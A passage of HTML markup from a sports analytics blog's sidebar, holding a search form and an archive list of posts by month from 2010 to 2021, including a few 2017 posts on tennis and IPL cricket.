</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.sportdw.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html'>How To Fix a Tennis Match (by Alexandr Dolgopolov)</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='http://www.sportdw.com/2017/07/wimbledon-retirements-solutions.html'>Potential Solutions for Grand Slam R1 Retirements</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='http://www.sportdw.com/2017/05/serena-nadal-mark-lawrenson-stats.html'>Mark Lawrenson, Bakery Products and the Serena Slam</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='http://www.sportdw.com/2017/04/t20-cricket-faulkner-roy-wickets-in-hand.html'>T20 Cricket - A Few Thoughts</a></li>
<li><a href='http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html'>IPL Preview - Gujarat Lions</a></li>
<li><a href='http://www.sportdw.com/2017/04/ipl-sunrisers-hyderabad-ratings.html'>IPL Preview - Sunrisers Hyderabad</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='http://www.sportdw.com/2017/02/ipl-auction-t20-ratings-model.html'>IPL Auction Review</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='http://www.sportdw.com/2017/01/death-bowling-big-bash.html'>Death Bowling in the Big Bash</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(43)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(80)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
